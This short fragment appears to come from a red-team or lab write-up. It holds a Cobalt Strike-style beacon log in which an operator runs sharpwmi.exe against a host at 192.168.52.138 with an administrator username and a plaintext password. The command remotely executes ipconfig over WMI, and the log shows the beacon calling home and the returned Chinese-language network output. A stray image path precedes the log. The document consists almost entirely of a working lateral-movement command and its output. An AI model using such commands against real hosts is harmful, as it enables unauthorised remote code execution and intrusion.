 [12/12 09:35:15] [*] Tasked beacon to run .NET program: sharpwmi.exe 192.168.52.138 administrator qwe123!@# cmd ipconfig
[12/12 09:35:16] [+] host called home, sent: 118138 bytes
[12/12 09:35:16] [+] received output:
[+]Exec done!
[12/12 09:35:22] [+] received output:
[+]output ->
Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b84d:95ca:b6b3:6ddf%11 IPv4 地址 . . . . . . . . . . . . :
192.168.52.138 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.52.2 隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}: 媒体状态 . .
. . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . :